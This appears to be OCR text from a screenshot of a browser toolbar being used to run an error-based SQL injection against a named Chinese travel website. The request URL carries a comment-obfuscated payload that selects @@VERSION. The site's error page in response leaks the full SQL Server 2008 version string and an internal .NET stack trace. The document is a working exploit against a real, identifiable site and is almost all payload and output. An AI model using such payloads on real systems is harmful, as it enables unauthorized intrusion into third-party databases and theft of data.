 www.tycts.com//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0
高速
百度 <Ctrl+K>
访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://www.tycts.com//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortType=0&Title=&Type=0&
type=3&StartDateTime=1'/**/or/**/1=(select/**/@@VERSION)/**/or/**/'1'='1
Post data Referrer Base64 0xHEX %URL BASE64
抱歉，处理您的请求时出错。
错误原因:
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition
(64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
出错方法:
Void OnError(System.Data.SqlClient.SqlException, Boolean)
错误详情:
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在 System.Data.SqlClient.SqlDataReader.HasMoreRows() 在
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) 在 System.Data.SqlClient.SqlDataReader.Read() 在
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) 在 System.Data.SqlClient.SqlCommand.ExecuteScalar() 在
TCSmartFramework.DataAccess.Database.DoExecuteScalar(IDbCommand command) 在 TCSmartFramework.DataAccess.Database.ExecuteScalar(DbCommand command) 在
TCSmartFramework.DataAccess.DoExecuteIdentity.ExecuteIdentity(Database dataBase, DbCommand command) 在
TCSmartFramework.DataAccess.SqlHelper.ExecuteIdentity(Database dataBase, String sql) 在
ModuleMVC.DataAccess.WebSiteLayout8.LineListAccess.GetLineListPriceOrder(LineQueryParam param, Int32 pageIndex, Int32 pageSize, Int32& totalCount) 在
ModuleMVC.Areas.WebSiteLayout8.Controllers.CJLineListController.CJLineListPageInfo(LineQueryParam Lineparam, Int32 pageIndex) 在 lambda_method(Closure